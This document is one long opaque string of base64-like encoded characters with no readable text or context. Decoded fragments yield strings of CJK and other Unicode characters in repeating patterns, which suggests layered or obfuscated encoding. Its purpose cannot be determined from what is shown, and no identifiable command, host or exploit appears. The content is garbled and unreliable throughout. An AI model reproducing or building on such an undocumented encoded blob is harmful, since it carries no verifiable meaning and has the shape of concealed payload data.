tei/iei+nei+mui+nOi+h+i+gOi+iei+h+i+iOi+l+i/iei+s+i/hui+j+i+qui/h+i/lei+k+i+mOi+j+i+nOi/jui+j+i+qOi/k+i+gOi+i+i+mei/jui+tui+o+i+oui+pui+mui+mui+nui+vOi+i+i+n+i+m+i+i+i+nei+mui/hui/h+i/lei+j+i+qOi+tei/iei+gei+nui+i+i+gOi/iei+s+i/hui/iei+vui+oei+vei+uui/iei/gui+oOi/gui/j+i/j+i+tei+s+i/h+i/lei+j+i+qOi+tei/iei+nei+i+i+mui+vOi+i+i+n+i+m+i+i+i+nei+mui+pui+i+i+j+i+iui+i+i+nOi/iei+s+i/hui+iei/hui/ieC8puC8iuC8i+C8keC8gOC8i+C8keC9iOC8seC8nOC8leC8gOi/iei/gui+i+i/hui/nui+lui/n+i+jei+iOi/m+i/h+i/h+i/gui/iei+j+i+nui+nui+gui+h+i+jei+j+i+mui+h+i+gei+gOi/gei+lui/g+i+mei+mei+mei/g+i+iOi+gei+nOi+g+i/g+i+m+i+nOi+gui+i+i+gOi+jei+gei+iui+i+i+iui/iei/h+i/lei+j+i+qOi+tei/iei+mui+h+i+g+i+i+i+gei+m+i+mui/iei+s+i/k+i/nui+lui/n+i/nei/lui/lui/lei+j+i+qOi+tei/iei+nei+i+i+gOi+iui/iei+s+i/hui+j+i+rei/h+i/lei+j+i+qOi+tei+iei/hui/idOP047TktOF04HThNOZ05PTlNOB05TThdOD04jTgdOO04fThei/iei/gui+i+i/hui/nui+lui/n+i/nOi/nei/nOi/h+i/h+i+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+qOi+tei/iei+nOi+i+i+j+i+iui+l+i+vei+mui+j+i+mui+i+i/iei+s+i/j+i/k+i/k+i/nui+lui/mui/h+i+nOi+i+i+mui+m+i+nOi+gOi/lei+h+i+iOi/hui+j+i+qOi+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/j+i/k+i/k+i/nui+lui+jei/lui/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i+i+i+gui+nei+i+i+lei+mOi+j+i+nOi/jui+j+i+qei/k+i+pOi+vei+oei+oOi+tei/iei+nui+j+i+nOi+nei+i+i/iei+s+i/hui+j+i+qOi+tei/iei+nOi+i+i+nei+nui+gei+gOi+nei+i+i+uui+i+i+lui+mui/iei+s+i/h+i/lei+h+i+iOi/hui+j+i+qei+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/iei+gei+hei/iei/h+i+lei+j+i+pOi/hui+j+i+r+i/h+i/lei+h+i+iOi/hui+j+i+qei+tei/iei+nOi+i+i+nei+m+i+gui+mui/iei+s+i/k+i/k+i/k+i/iei+jei+nOi+i+i+j+i+mui+i+i/iei/iOi/iOi+vOi/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vOi/h+i/lei+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+j+i+qei+tei/iei+nOi+i+i+nei+m+i+gui+mui/iei+s+i/k+i/k+i/k+i+iei/hui/ieGjpeGjoOGjtOGjseGjpOGjtei/iei/gui+i+i/hui/nui+lui/mOi/nui/nOi/h+i/h+i/iOi/iOi+vei/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vei/h+i/lei+k+i+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/hui/nui+lui/n+i/h+i/lei+k+i+k+i+i+i+gui+nei+i+i/jui+h+i+iOi/hui+j+i+qei+tei+iei/hui/ie+cr++cqO+cve+cqO+cqe+cr+i/iei/gui+i+i/hui/nui+lui/nOi/mui+jei+i+i/h+i/h+i+s+i/k+i/k+i/k+i/iei+i+i+nOi+nOi+gei+nOi/iei/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+lei+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i+k+i+k+i+k+i/lei+j+i+qOi+tei/iei+gei+gOi+mui+h+i+g+i+i+i+gei+m+i+mui/iei+s+i/k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/hui/h+i+lei+h+i+iOi/hui+j+i+l+i/kui/nui+lui/mOi/h+i+j+i+lOi/hui+j+i+r+i/h+i/lei+k+i/lei+k+i+i+i+gui+nei+i+i+lei+h+i+iOi/hui+vei/h+i+lei+jei+tei/iei+iui+h+i+nei+nui+j+i+mui+jei+hui+q+i+mOi+i+i+gOi+mui/iei+s+i/hui+vei/h+i/lei+k+i+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+nei+i+i+mui+vei+m+i+jOi+nei+jei+nOi+h+i+jOi+i+i/hui/nui+lui/n+i/h+i/lei+k+i+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+pui/hui+j+i+p+i/h+i+lei+nOi+i+i+mui+m+i+nOi+gOi/jui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i+j+i+p+i/iOi/iOi+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/m+i+iOi+lOi+rei+mui+lOi+gOi+hui+t+i+q+i+uOi+vei+iOi+vOi+iui+mOi+vui+tui+hui+n+i/iei/h+i/k+i/k+i/iei+gei+hei/iei/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+pOi/hui+j+i+pei/h+i+lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/gui+j+i+pei/kei+j+i+pei/lOi/iei/iei/h+i/lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei/m+i+iOi+lOi+rei+mui+lOi+gOi+hui+t+i+q+i+uOi+vei+iOi+vOi+iui+mOi+vui+tui+hui+n+i/iei/gui/iei+gei+hei/iei/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oui/hui/h+i+lei+h+i+iOi/hui/j+i+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i+kui+kui+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+iei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/h+i/k+i/k+i/k+i/iei+iOi+j+i+gui+nei+i+i/iei/h+i+lei+jei+tei+iei/hui/ie+dg++dgO+djO+dju+dg++dvO+dm++dgO+dne+dju+diO+diui/iei/gui+i+i/hui/nui+lui/nOi/mui+jOi+iOi/h+i/h+i+s+i+tei/iei+nei+i+i+mui+p+i+mui+i+i+g+i/iei+s+i/hui/iei+iOi/mOi/mei/l+i/n+i+lOi+pei+r+i+rei/nei+g+i+rOi+qei+h+i+gei+lui+hei+tui+iOi+pui/iei/gui/j+i/j+i+tei+s+i/h+i/lei+k+i+j+i/mOi/hui+p+i/h+i/lei+j+i+hei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+o+i/hui/h+i+lei+j+i+mei/hui/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oOi/hui/h+i+lei+tui/k+i+qui+j+i+mui+i+i+tei/iei+gOi+gei+mei/iei+s+i/hui/h+i/lei+j+i/mOi/hui+p+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+oei/hui/h+i+lei+j+i+hei/hui/nui+lui/n+i/h+i/lei+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+vui/hui/h+i+lei+h+i+iOi/hui+gOi+i+i+mei/jui+vOi+i+i+iei+q+i+lui+nui/hui/iei/hui+j+i+gOi+iui+nOi+gei+h+i+iui+kui+jOi+jOi+iui/hei+kui+g+i+i+i+i+i+iei+gei/h+i/gOi/hei+g+i+gei+jOi+h+i+gui+i+i+kui+j+i+mOi+j+i+gOi+mui+iei+gei+kui+jOi+j+i+iui+j+i/[base64]/hui+hui+gei+gOi+i+i+kui+gei+iui/h+i+kui+h+i+nui+j+i+iui+kui+h+i+nOi+h+i+nei+kui+hei+h+i+gOi+iui+gui+i+i+kui+r+i+gOi+iui+nOi+gei+h+i+iui+kui+vei+h+i+gui+hei+kui+gui+iei+i+i+sui+lui/nOi/nui+kui+g+i+j+i+i+i+g+i+gei+kui+g+i+h+i+iui+nui+kui+g+i+g+i+nui+kui+gOi+i+i+mui+iOi+nOi+gei+gOi+mui+kui+gei+nui+i+i+nOi+j+i+sui+lui/nOi/nui+g+i/hui+gei+jOi+kui+h+i+gOi/h+i+h+i+kui+nui+j+i+gui+g+i/hui+sui+lui/nOi/nui+gei+nei/h+i/kei+kui+nui+hui+gei+gOi+i+i+kui+nui/hui+h+i+lui+h+i+kui+nOi+i+i/h+i/gei+kui+nui+gui+m+i+jei+hei+i+i+nOi+kui+nui+gei+jei+hei+i+i+mui+kui+nui+nei+nui+kui+nei+i+i+nOi+h+i+i+i+nei/hui/mui+kui/mOi/h+i/nui+kui+nei+l+i+g+i+jOi+h+i+j+i+gOi+kui+mui+nOi+i+i+gei+kui+m+i+nui/gOi/hui+jOi+nOi+gei+mei+nei+i+i+nOi+kui+gui+h+i+gOi+hei/h+i+kui+mOi+gei+iui+j+i/iei/hei/iei+iOi+gei+gOi+i+i+kui+mei+j+i+nui+kui+mei+h+i+gOi+iui+gei+mei+nei+sui+lui/nOi/nui/hui+jei+i+i+kui+nui+hui+gei+gOi+i+i/h+i+kui+lui+iui+j+i+kui+lui+h+i+h+i+gOi+gei/iei/gui/iei+h+i/iei/h+i+tei/iei+mui+i+i+nei+mui/iei+s+i/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ie+Dlu+DkO+Dhu+Dke+Dou+DhO+Dhu+Dje+Dl+i/iei/gui+i+i/hui/nui+lui/n+i+i+i/nei/nei/h+i/h+i+s+i/h+i+kui+kui+gOi+i+i+mei/jui+vOi+i+i+iei+q+i+lui+nui/hui/iei/n+i/nOi/nui/mei+kui/mOi/nei/n+i/nui+kui/mOi/m+i/l+i/nui+kui/nei+iei+nei+gei+kui/mui+mui+hui+nui+kui/m+i/nui+tei/n+i/g+i/mOi+s+i+h+i+kui/mei/mei/nui+nei+kui/lui/nui/nOi+nei+kui+j+i+sui+lui/nOi/nui+mei+j+i+kui+j+i+jOi+j+i+jei+kui+j+i+jei/hui+i+i+nOi+kui+gei+gei+kui+nei/g+i/h+i+kui+j+i+h+i/hui+hei+gei+kui+nOi+gOi/h+i+kui+j+i+gui/hui+j+i+mOi+kui+jei+j+i+kui+jei+gei/h+i+kui+j+i+g+i+gei+h+i+kui+j+i+gOi/hui+i+i+lui+kui+gOi+l+i+kui+l+i+mei/h+i+kui+j+i+nui+mui+m+i+kui+j+i+nOi/hui+jei+hui+kui+iei+gei/h+i+kui+j+i+nei/hui+mui+i+i+kui+m+i+nei/h+i+kui+j+i+mui+mui+mei+kui+j+i+m+i/hui+iui+h+i+kui/g+i+g+i+kui+nOi+sui+lui/nOi/nui+kui+nei+sui+lui/nOi/nui/h+i+kui+j+i+mOi+j+i+gOi+kui+jOi+i+i/hui+jei+hei+kui+gui+gui+kui+gOi+n+i/h+i+kui+jOi+h+i/hui+gui+jOi+kui+nOi+iui/h+i+kui+jOi+gui/hui+j+i+jei+kui+j+i+lOi/h+i+kui+jOi+nOi/hui+i+i+kui+mOi/h+i+mei+kui+jOi+m+i+g+i+jOi+kui+jOi+mei/g+i/hui+gOi+kui+m+i/h+i+kui+jei/m+i/m+i/gei+kui+jei+j+i+nui+h+i+kui+jei+jei+mei+j+i+kui+jei+iui+g+i/g+i+kui+jei+i+i+gui+gui+kui+jei+hui+mui+g+i+kui+jei+gui+iui+jei+kui+jei+g+i+iui/g+i+kui+jei+gei/hui+g+i+nui+kui+gOi+iui/h+i+kui+jei+nOi+j+i+mei+kui+iui+j+i/hui+h+i+mui+kui+gui+gui+kui+gOi+iei/h+i+kui+iui+jOi+mui+i+i+kui+iui+jei/g+i+nei+kui+iui+i+i+mOi+h+i+kui+iui+h+i+jei+j+i+kui+iui+g+i+gei+jOi+kui+iui+gei/hui+jei+kui+nui/h+i+gei+kui+iui+nei/hui/n+i/nOi+kui/g+i+iui/h+i+kui+i+i+gui/hui/mui/l+i+kui+j+i+h+i/h+i+kui+i+i+g+i/hui+gui/nOi+kui+m+i+gui/h+i+kui+i+i+nOi/hui+h+i+jei+kui+hei/nui/h+i+kui+i+i+nei+gui/lui+kui+i+i+lOi/hui+tei/mui/g+i/mei+s+i/nui+kui+gei+nei+kui+mei+j+i+kui+lOi+i+i/h+i+kui+iOi+i+i+mui+jei+kui+iOi+gui+l+i/hui/g+i+kui+sei/h+i+kui+iei/n+i+sui+lui/nOi/nui+m+i+kui+iei/m+i/mOi/nui+kui+iei+i+i+gOi+i+i+kui+iei+iOi/g+i/m+i+kui+iei/g+i+g+i+gei+kui+iei+gei/hui/gOi+mei+kui+gei+iui/h+i+kui+iei+nOi/hui+j+i+iui+kui+m+i+gOi/h+i+kui+hui+j+i+h+i+i+i+kui+hui+jei+h+i+mui+kui+hui+iui/g+i/hui+g+i+kui+nui+kui+mui/h+i+kui+hui+i+i+h+i/g+i+kui+hui+h+i/hui+nui+mui+kui+mui+j+i/h+i+kui+hui+nui/hui+sui+lui/nOi/nui+h+i+kui+h+i+nui/h+i+kui+hui+nei/g+i+jei+kui+hui+mui/hui+jei/hui/g+i+kui+sui+lui/nOi/nui+kui+sei+kui+j+i+kui+iei+kui+nui+kui+nei+kui+mui/h+i+kui+mui+nui/h+i+kui+hui+m+i/hui+j+i+mei+kui+mui+jei/h+i+kui+h+i/g+i/hui/nOi/nui+kui+iei+gei+kui+g+i+j+i/h+i+kui+h+i/nOi/nei/nui+kui+h+i+j+i+jei/hui+sui+lui/nOi/nui+kui/g+i+kui/gei/h+i+kui+h+i+jOi+nOi+gei+kui+h+i+iui+i+i+j+i+kui+h+i+iei/nui/n+i+kui+h+i+hei+gei+g+i+kui+h+i+g+i/n+i+hei+kui+h+i+gOi+gOi+gei+kui+h+i+nui+j+i+n+i+kui+h+i+nOi+h+i+nei+kui+hOi+j+i/hui+mui+kui+mOi/h+i+j+i+kui+hOi+jOi+nOi+gei+kui+hOi+i+i+g+i+m+i+kui+hOi+h+i+iei+nei+kui+hei+iui+iui+h+i+kui+hei+i+i+hOi+h+i+kui+hei+iei+mui/hui+sui+lui/nOi/nui+kui/gei/h+i+kui+hei+gui+gei+gOi+kui+hei+nui+mui+sui+lui/nOi/nui+kui+hei+mei+jei/g+i+kui+hei+l+i+gei/hui+jei+kui+hei/h+i+kui+gui+i+i/hui+gOi+gei+kui+lui+h+i/h+i+kui+gui+iei/hui+sui+lui/nOi/nui+iei+kui/gei/hui+hei+kui+gui+kui+m+i/h+i+kui/m+i/nui+kui/m+i/mui+kui/g+i+tei+j+i/g+i+mei+s+i/h+i+kui+gui+h+i+jOi+mei+kui+gui+l+i+gOi+lui+kui+g+i/n+i/g+i+mei+kui+g+i/nei+iei+j+i+kui+g+i/m+i/nui/gei+kui+g+i+j+i/hui+mui+i+i+kui+m+i+h+i+kui+lui+gei/h+i+kui+g+i+jei/hui/nui/n+i+kui/nOi/n+i+kui+jei+j+i/h+i+kui+g+i/g+i+jei+nOi+kui+g+i+i+i/hui+nOi+jei+kui+nOi+h+i/h+i+kui+g+i+h+i/hui+gei/lui+kui+gei+j+i+kui+mui+nei/h+i+kui+g+i+g+i+i+i+iOi+kui+g+i+gei/hui/nui/n+i+kui/nui/nOi+kui+jOi+h+i+kui+iui+i+i+kui+iui+gei+kui+mui/hui/g+i+kui+sui+lui/nOi/nui+kui+gei+kui+mOi/h+i+kui+lOi+lOi/h+i+kui+g+i+mui/hui/m+i/nui+kui+nui/n+i+kui+mOi+sui+lui/nOi/nui/h+i+kui+g+i+mei+jOi+nui+kui+g+i+l+i+mei+j+i+kui+gOi/n+i/nui+tei/nui/g+i/nOi+s+i+kui+gOi/nOi/nui+tei/nOi/g+i/nei+s+i+kui+gOi/nei/nui/hui/nui+kui/nOi/h+i+kui+gOi/m+i/nui/hui/nui+kui/nOi+kui/m+i/h+i+kui+gOi/mei/hui/nui/hui/nui+kui/n+i/h+i+kui/n+i/nui/h+i+kui+gOi+i+i/hui/hui+jei+kui+g+i/h+i/g+i+kui+gei+gOi+kui+mui+iOi+kui+mei+iOi+kui+mei+iei+kui+mei+mui/h+i+kui+gOi+gei+hei/hui/mOi+kui+h+i/h+i+kui+gOi+lOi+nui+hui+kui+gei/nOi+h+i+g+i+kui+gei+nui/hui+mui+h+i+kui+mei+mOi/h+i+kui+gei+nOi+j+i+gOi+kui+gei+mei+iei/n+i+kui+nui/lui/nui/nui+kui+nui+j+i+gOi/hui+j+i+kui+iui+kui+mui/h+i+kui+nui+iui+lui+iei+kui+nui+iei/hui/n+i/nei+kui/g+i/hui+tei/n+i/g+i/lui+s+i+kui+jei/h+i/h+i+kui+nui+hui+h+i+gui+kui+nui+h+i+nOi+i+i+kui+nui+gui/hui+j+i+l+i+kui+m+i+jei/h+i+kui+nui+gOi/g+i/nOi+kui+nui+gei/hui+jei+hei+kui+nOi+mui+kui+nei+i+i/h+i+kui+nui+nOi+gei+lui+kui+nui+nei+h+i+gei+kui+nui+mui/g+i+iei+kui+n+i+j+i/g+i+j+i+kui+n+i+jei/hui/nui/mei+kui/n+i/nOi+kui/nOi/n+i+kui/nei/nOi+kui/mOi/nui+kui/g+i+tei/nOi/g+i/mei+s+i+kui+h+i/g+i/h+i+kui+n+i+mui+i+i+hei+kui+nOi/nei/lui/nui+kui+nOi/mOi/nui/nui+kui+nOi+j+i+hei+nei+kui+nOi+h+i+g+i/l+i+kui+nOi+gei/hui+mOi+i+i+kui+lOi+gei/h+i+kui+nei/m+i/m+i/gei+kui+nei+j+i/hui+iei+i+i+kui+g+i+j+i+kui+g+i+g+i+kui+g+i+nei+kui+gOi+l+i+kui+mOi+j+i/h+i+kui+nei+jei/hui/nui/n+i+kui+hui/g+i+kui+gei+gei+kui+nui/g+i/h+i+kui+nei+iui+hei/gei+kui+nei+i+i/hui+jei/hui/g+i+kui/nui+kui/n+i/h+i+kui/mui/mei+kui+g+i+jei+kui+gOi+iui+kui+nOi+h+i/h+i+kui+nei+iei+hui/g+i+kui+nei+hui+j+i+nOi+kui+nei+h+i+i+i/hui/g+i+kui+g+i/h+i+kui+nei+hei/g+i/nui+kui+nei+gui/hui/mui/m+i+kui+h+i+iui/h+i+kui+nei+g+i/hui+j+i+gui+kui+j+i+nOi+kui+jOi/nei+kui+h+i+mui+kui+mui/m+i/h+i+kui+nei+gei/hui+iOi+mui+kui+gOi+l+i/h+i+kui+nei+nui/hui/nui/n+i+kui+hui/g+i+kui+mOi/g+i+kui+mOi+sui+lui/nOi/nui/h+i+kui+nei+l+i/hui/nui/n+i+kui+g+i+jOi/h+i+kui+mui/nOi/hui/n+i/lui+kui/m+i/nui/h+i+kui+mui/mOi/hui/nui/nui+kui/n+i/nui+kui/n+i/lui/h+i+kui+mui+j+i/hui+iei+mui+kui+gui+hei/h+i+kui+mui+jei+gui/g+i+kui+mui+iui+iei/g+i+kui+mui+i+i+gui/hui+h+i+kui+g+i/h+i+kui+mui+h+i+g+i/g+i+kui+mui/g+i+g+i+gei+kui+mui+gei/hui+nui+gui+kui+nei+hui/h+i+kui+mui+nei/hui/mei/nui+kui+g+i/g+i+kui+g+i/nei+kui+g+i/m+i/h+i+kui+mui+lui/g+i/l+i+kui+m+i+nui/hui/gOi+jOi+kui+iei/n+i+kui+nei+h+i/h+i+kui+m+i+mui+nei+mui+kui+mOi/mui/nui/nui+kui+mOi/mei/m+i/nui+kui+mOi+i+i+nOi+h+i+kui+mOi+h+i/hui+nOi+iei+kui+mui+i+i/h+i+kui+mOi+hei/hui/mui/nui+kui/m+i+tei/nui/g+i/nei+s+i+kui/g+i+mOi/h+i+kui+mOi+g+i/mui/nui+kui+mOi+gei+iui+j+i+kui+mOi+m+i+gui+jei+kui+mOi+lui/hui/m+i/nOi+kui/m+i/nei+kui/mOi/nui+kui/mOi/n+i+kui/mei/nui+kui/lui/nui+kui/lui/n+i+kui/lui/nei+kui/lui/m+i+kui/l+i/lui/h+i+kui+mei/nei+jei/hui/g+i+kui+sui+lui/nOi/nui/h+i+kui+mei+i+i+jOi+jei+kui+mei+hui+h+i+mui+kui+mei+h+i/hui+iei+sui+lui/nOi/nui+kui+gOi+jei+kui+gOi+mei/h+i+kui+mei+g+i+gui+jOi+kui+mei+gei+gOi+m+i+kui+lui/mei/nui/nui+kui+l+i+j+i+nei/g+i+kui+l+i+gei+m+i+nOi+kui+lOi+i+i+mui+gei+kui+lOi+mui+i+i/g+i/iei/gui/iei+h+i/iei/h+i+tei/iei+mui+i+i+nei+mui/iei+s+i/hui+gOi+j+i+mOi+h+i+iei+j+i+mui+gei+nOi+tei+iei/hui/ie+Dlu+DkO+Dhu+Dke+Dou+DhO+Dhu+Dje+Dl+i/iei/gui+i+i/hui/nui+lui/n+i+i+i/nei/nei/h+i/h+i+s+i+tei/iei+nei+m+i+jOi+nei+mui+nOi/iei+s+i/hui/nui+lui/nui/gui/nui+lui/mui/h+i/h+i/h+i+lei+pui/k+i/j+i/j+i+tei+s+i/lei+k+i+k+i+iOi+m+i+gOi+jei+mui+h+i+gei+gOi/jui+j+i+v+i/hui+j+i+vOi/gui+j+i+vei/h+i+lei+h+i+iOi/hui+mui+l+i+nui+i+i+gei+iOi/jui+j+i+vei/k+i/k+i/k+i+iei/hui/ieGqouGqseGqquGqp+GqsOGqreGqq+Gqqui/iei/gui+i+i/hui/nui+lui/lui/m+i/mOi/h+i/h+i/h+i+lei+mOi+j+i+nOi/jui+j+i+uui/k+i+iui+tei/iei+iei+i+i+mui+q+i+gui+i+i+g+i+i+i+gOi+mui+nei+rOi+l+i+rei+gui+j+i+nei+nei+oOi+j+i+g+i+i+i/iei+s+i/hui+j+i+vOi/h+i/lei+iOi+gei+nOi/hui+mOi+j+i+nOi/jui+j+i+u+i/k+i/nui+lui/nui/lei+j+i+u+i/kui+j+i+uui+tei/iei+gui+i+i+gOi+iei+mui+hui/iei+s+i/lei+j+i+u+i/hei/hei/h+i+lei+j+i+uui+tei+j+i+u+i+s+i+tei+iei/hui/icmgyaXJpcmEybfJpMmvybXJjcmoybLJtcmkya/[base64]/6L+G6L6P6L+e6L+C6L6P6L6i6L+H6L+V6L6P6L6/6L+G6L6P6L+d6L+C6L6P6L6j6L+H6L+V6L6P6L6/6L+G6L6P6L+f6L+C6L6P6L6g6L+H6L+V6L6P6L6/[base64]/ov5/ov57ovovov4fov4fovrPov4bovonov4bov4ngoJLgoL3goLfgoKHgoLzgoLrgoLfov4nov4Lovovov4bov57ovpbov5/ov5vovo3ov53ov4fov4fov4fov4jov4jov4bovo/ovrbov5Pov57ovpbov5rov5rov4fov4Lov4Xovo/ovrfovrXov57ovpbov57ovrPovrXov4novp3ovp7ovoLovofovprov4novrPov4bov4nov4Hov4nov4fovrXov57ovpbov5/ovrPov5Dov5Povo/ovrbov4fov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovo/ovrTov4bov4fovpXovofovojov4bovoDovo/ovpjovofovonovo/ovprovoHovpzovrXovonov4bov4nvg5bvg5Dvg4bvg5Hvg6Lvg4Tvg4bvg43vg5fov4nov4Lovovov4bov57ovpbov5/ovovov53ov53ov4fov4fovrPovrXov4novp3ovovovo/ovpzovo3ovobov4novrPov4bov4Hovrfovo/ovqzovpzovoHovpnovp3ovovovpzov4Hovofov4fov5Dov5Pov57ovpbov57ov4fovpXovpzovovovprovpvovpzovoDov4/ov4/ovrXovrPov5XovpPovpzovovovprovpvovpzovoDov4/ovrXovrPov5XovpPovojovpvovoDovo3ovprovofovoHovoDov47ovozov57ov4bov4fovpXovpjovo/ovpzov47ovozov5/ov5Povo/ovrnov4bov4fov4Lovozov5zov5Povo/ovrTov4bov4fov5Xovofovojov4bovozov5/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4fov5Pov5Pov5Pov4novojovo/[base64]/ovonovqbov5jovoPovqnovrfovozovonov53ovpbovobovq/ovp7ovoXovqrov4nov4fov5Lovqrovo/ovprovovovrXov4novoDovoHovpnov4novrPov4bov4fov4Pov57ovpbov53ovovov5bov4Tov57ovpbov53ovo3ov4Tov57ovpbov53ovo3ov4Tov57ovpbov5/[base64]/ovpTovqXovq/ovq3ov53ovoPovqzovqnovofovoHovpbovoXovrbovojovqbov4nov4fov4/ov5Pov5Pov4novojovo/ovoLovp3ovovov4nov4jov4jovqDovoHovprovofovojovofovo3ovo/ovprovofovoHovoDov4jov4jovqDovoHovprovofovojovofovo3ovo/ovprovofovoHovoDovrXovonov4bov4nev96q3r3eot6m3rzevN6m3qDeoei/iei/gui+i+i/hui/nui+lui/n+i/m+i/m+i+iOi/h+i/h+i+s+i/iOi/iOi+oOi+gei+mui+h+i+iOi+h+i+jei+j+i+mui+h+i+gei+gOi+tei+iei/hui/id6/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K6m6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K+W6K6s6K6i6L+J6L+V6L6M6L+W6L+T6L+J6K+86K6v6L+S6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6K+b6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L+J6L+F6L6C6L6B6L6N6L6P6L6a6L6H6L6B6L6A6L616L+J6L6G6L6B6L6d6L6a6L6A6L6P6L6D6L6L6L+J6L6z6L+F6L+J6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/[base64]/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6v6L+S6L+B6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6C6L6C6L6B6L6Z6L6y6L6W6L+c6L+e6L+J6L+V6L6M6L+W6L+T6L+J6L6v6L6C6L6Z6L6P6L6X6L6d6L6y6L6W6L+c6L+e6L+S6L+J6L+F6L6J6L+G6L+J4KWi4KWh4KWw4KW/6L+J6L+C6L6L6L+G6L+e6L6W6L+f6L+Y6L+W6L+f6L+H6L+H6L+F6L+J6L+Q6L6s6L+